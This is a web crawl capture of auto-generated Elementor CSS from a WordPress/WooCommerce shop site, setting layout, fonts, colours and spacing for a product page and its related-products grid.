.elementor-element.elementor-element-66189cb{width:33%;}.elementor-88 .elementor-element.elementor-element-f94ede7{width:34%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:30%;}.elementor-88 .elementor-element.elementor-element-e3b05d8{width:25%;}.elementor-88 .elementor-element.elementor-element-65b4321{width:15%;}.elementor-88 .elementor-element.elementor-element-c9070ef{width:15%;}.elementor-88 .elementor-element.elementor-element-5ba5cac{width:28%;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:center;}.elementor-88 .elementor-element.elementor-element-663f7fa{width:13%;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown a{padding-left:19px;padding-right:19px;padding-top:19px;padding-bottom:19px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-88 .elementor-element.elementor-element-8b633f3{--nav-menu-icon-size:20px;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1185px;}.elementor-88 .elementor-element.elementor-element-678cc0e{width:19%;}}

--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-74.css?ver=1769457006
body_size: 1066
content:
.elementor-74 .elementor-element.elementor-element-7fb299a2{margin-top:50px;margin-bottom:50px;}.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-74 .elementor-element.elementor-element-45dc6a7b > .elementor-element-populated{padding:70px 70px 70px 70px;}.elementor-74 .elementor-element.elementor-element-6c04a6f9 .woocommerce-breadcrumb{color:#7a7a7a;font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:200;line-height:1.7em;}.elementor-74 .elementor-element.elementor-element-6c04a6f9 .woocommerce-breadcrumb > a{color:#7a7a7a;}.elementor-74 .elementor-element.elementor-element-1af1e18a .elementor-heading-title{font-family:"Archivo Narrow", Sans-serif;font-size:50px;text-transform:capitalize;}.woocommerce .elementor-74 .elementor-element.elementor-element-7b169a82 .woocommerce-review-link{color:#000000;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:200;line-height:1.7em;}.woocommerce .elementor-74 .elementor-element.elementor-element-7b169a82 .star-rating{font-size:0.7em;}.elementor-74 .elementor-element.elementor-element-5037030d > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-5037030d{text-align:left;}.woocommerce .elementor-74 .elementor-element.elementor-element-5037030d .woocommerce-product-details__short-description{font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:200;line-height:1.7em;}.elementor-74 .elementor-element.elementor-element-530ae898 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-530ae898{text-align:left;}.woocommerce .elementor-74 .elementor-element.elementor-element-530ae898 .price{color:#7a7a7a;font-family:"Archivo Narrow", Sans-serif;font-size:23px;font-weight:100;text-transform:none;letter-spacing:5.4px;}.woocommerce .elementor-74 .elementor-element.elementor-element-530ae898 .price ins{color:#0c0c0c;font-size:23px;font-weight:200;}body:not(.rtl) .elementor-74 .elementor-element.elementor-element-530ae898:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-74 .elementor-element.elementor-element-530ae898:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-74 .elementor-element.elementor-element-530ae898.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-74 .elementor-element.elementor-element-345024c9 .cart button, .elementor-74 .elementor-element.elementor-element-345024c9 .cart .button{font-family:"Archivo Narrow", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:14px 035px 10px 35px;color:#ffffff;background-color:#000000;border-color:#000000;transition:all 0.2s;}.elementor-74 .elementor-element.elementor-element-345024c9 .cart button:hover, .elementor-74 .elementor-element.elementor-element-345024c9 .cart .button:hover{color:#000000;background-color:rgba(255,255,255,0.05);border-color:#000000;}.elementor-74 .elementor-element.elementor-element-345024c9{--button-spacing:10px;}.elementor-74 .elementor-element.elementor-element-345024c9 .quantity .qty{font-size:18px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#000000;background-color:rgba(255,255,255,0.08);border-color:#000000;transition:all 0.2s;}.elementor-74 .elementor-element.elementor-element-345024c9 .quantity .qty:focus{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product{text-align:left;border-radius:0px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Merriweather", Sans-serif;}.woocommerce .elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products .products > h2{color:#000000;font-family:"Merriweather", Sans-serif;font-size:15px;font-weight:900;text-transform:capitalize;text-align:left;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price{color:#000000;font-family:"Merriweather", Sans-serif;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .button{background-color:rgba(255,255,255,0.06);border-color:#bababa;font-family:"Merriweather", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:25px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-74 .elementor-element.elementor-element-44491c9d > .elementor-element-populated{padding:10px 70px 0px 70px;}.elementor-74 .elementor-element.elementor-element-313d3035 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-74 .elementor-element.elementor-element-313d3035{border-style:solid;border-width:0px 0px 1px 0px;border-color:#7a7a7a;margin-top:0px;margin-bottom:070px;padding:0px 0px 20px 0px;}.elementor-74 .elementor-element.elementor-element-313d3035, .elementor-74 .elementor-element.elementor-element-313d3035 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-2a6384cc .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:15px;text-transform:capitalize;}.elementor-74 .elementor-element.elementor-element-526bfe57{font-family:"Merriweather", Sans-serif;font-size:12px;color:#7a7a7a;}.elementor-74 .elementor-element.elementor-element-526bfe57 a{color:#000000;}@media(min-width:768px){.elementor-74 .elementor-element.elementor-element-7856637c{width:59.302%;}.elementor-74 .elementor-element.elementor-element-1eaf8306{width:40.698%;}}@media(max-width:1024px){.elementor-74 .elementor-element.elementor-element-7fb299a2{margin-top:0px;margin-bottom:0px;}.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-45dc6a7b > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-5a464d1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-249092d1 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-74 .elementor-element.elementor-element-44491c9d > .elementor-element-populated{padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-45dc6a7b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-74 .elementor-element.elementor-element-249092d1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-74 .elementor-element.elementor-element-44491c9d > .elementor-element-populated{padding:20px 20px 20px 20px;}}